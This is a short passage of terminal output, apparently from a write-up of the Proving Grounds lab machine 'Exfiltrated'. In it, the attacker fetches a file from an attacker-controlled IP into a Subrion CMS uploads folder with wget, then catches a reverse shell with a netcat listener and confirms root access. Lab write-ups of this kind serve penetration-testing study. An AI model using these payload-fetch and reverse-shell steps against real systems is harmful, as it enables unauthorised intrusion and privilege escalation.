 www-data@exfiltrated:/var/www/html/subrion/uploads$ wget 192.168.45.245/image.jpg
<html/subrion/uploads$ wget 192.168.45.245/image.jpg
--2023-10-27 02:00:59--  http://192.168.45.245/image.jpg
Connecting to 192.168.45.245:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 169415 (165K) [image/jpeg]
Saving to: ‘image.jpg’
image.jpg           100%[===================>] 165.44K   467KB/s    in 0.4s
2023-10-27 02:01:00 (467 KB/s) - ‘image.jpg’ saved [169415/169415]
www-data@exfiltrated:/var/www/html/subrion/uploads$
┌──(ghost㉿shell)-[/mnt/hgfs/kali-linux/proving-grounds/exfiltrated]
└─$ nc -nlvp 22
listening on [any] 22 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.187.163] 48802
bash: cannot set terminal process group (3480): Inappropriate ioctl for device
bash: no job control in this shell
root@exfiltrated:~# whoami
whoami
root
root@exfiltrated:~#